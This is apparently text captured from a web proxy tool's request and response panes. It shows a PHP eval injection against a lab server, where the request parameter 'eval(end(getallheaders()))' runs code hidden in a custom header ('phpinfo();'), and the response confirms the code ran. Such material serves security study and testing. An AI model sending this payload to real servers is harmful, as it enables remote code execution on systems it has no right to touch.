 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /eval.php?var=eval(end(getallheaders())); HTTP/1.1
Host: 172.23.0.13
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=hs34hashuhqes63eom9g937j24
Upgrade-Insecure-Requests: 1
caiji: phpinfo();
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Fri, 08 Jan 2021 09:13:20 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.45
Content-Length: 166
successful!<br />
<b>Strict Standards</b>:  Only variables should be passed by reference in <b>D:\phpStudy\WWW\eval.php(5) : eval()'d code</b> on line
<b>1</b><br />